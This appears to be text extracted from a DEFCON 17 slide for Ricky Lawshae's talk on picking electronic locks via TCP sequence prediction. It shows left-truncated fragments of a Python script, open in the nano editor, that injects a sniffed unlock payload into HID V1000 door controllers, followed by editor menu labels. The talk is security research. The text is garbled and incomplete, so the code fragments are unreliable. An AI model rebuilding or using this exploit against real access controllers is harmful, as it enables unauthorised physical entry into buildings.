 ctable sequence numbers in HID building access controllers
sniffed unlock command and "pick the lock" of a door over TCP.
lled to run.
of the door controller (V1000)
g of sniffed payload to be injected
ys.argv[0] + " <target> <payload>"
m "aaaaaa" to "\xaa\xaa\xaa"
s.argv[2])):
== 0:
" % (tmp,sys.argv[2][i])
" % ('\\x',tmp)
%s%s" % (payload,tmp)
rgv[2][i]
2][i]
y").setLevel(1)
el is 2
initial window size
[ Read 61 lines ]
WriteOut
Read File
Prev Page
Cut Text
Cur Pos
Justify
Where Is
Next Page
UnCut Text
To Spell
DEFCON
DEFCON
17
T1D2S6 Picking Electronic Locks Using TCP
Sequence Prediction
Ricky Lawshae